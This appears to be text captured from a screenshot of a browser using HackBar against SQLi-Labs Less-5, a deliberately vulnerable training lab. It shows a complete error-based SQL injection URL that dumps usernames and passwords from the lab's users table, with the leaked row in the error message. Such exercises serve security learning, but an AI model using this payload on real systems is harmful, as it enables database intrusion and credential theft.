 10.60.250.181/sqlilabs/Less-5/?id=1' union select 1,count(*),concat((floor(rand(0)*2)),'--',(select conc
Welcome Dhakkan
Duplicate entry '1--1-Dumb-Dumb' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://10.60.250.181/sqlilabs/Less-5/?id=1' union select 1,count(*),concat((floor(rand(0)*2)),'--',(select concat(id,'-',username,'-',password) from security.users limit 0,1))x from
information_schema.tables group by x%23
Post data Referrer User Agent Cookies